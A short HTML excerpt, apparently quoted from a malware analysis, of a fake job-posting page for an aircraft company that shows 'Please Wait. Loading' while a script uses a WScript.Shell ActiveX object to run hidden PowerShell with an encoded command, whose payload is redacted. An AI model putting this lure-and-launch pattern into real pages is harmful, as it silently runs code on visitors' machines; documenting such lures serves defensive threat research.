 # Please Wait. Loading ...
<h1>Please Wait. Loading ... </h1>
<head>
<title>Supply Specialist , Riyadh, Alsalam Aircraft Company</title>
</head>
...
<script>
a=new ActiveXObject("WScript.Shell");
a.run('%windir%\\System32\\cmd.exe /c powershell -window hidden –enc <redacted encoded
command>', 0);
</script>
...